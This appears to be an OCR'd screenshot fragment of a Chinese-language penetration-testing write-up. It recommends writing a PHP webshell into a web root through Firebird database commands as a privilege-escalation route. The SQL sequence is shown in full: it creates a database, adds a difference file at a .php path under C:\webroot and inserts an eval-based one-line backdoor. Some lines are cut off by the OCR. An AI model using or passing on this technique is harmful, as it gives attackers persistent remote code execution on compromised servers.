
有效，虽然还有脏字符，但是生成的webshell文件只有64KB，
能正常执行，推荐采用这种方式提权。
CREATEDATABASE '10.211.55.5/3050:C:\temp\non-existent-f
CREATETABLE a( x blob);
ALTERDATABASE ADD DIFFERENCE FILE 'C:\webroot\shellC.ph
ALTERDATABASE 
BEGIN
BACKUP
;
INSERTINTO a 
VALUES
 (
'<?php eval(@$_POST["pass"]);?>'
);
COMMIT
;
EXIT;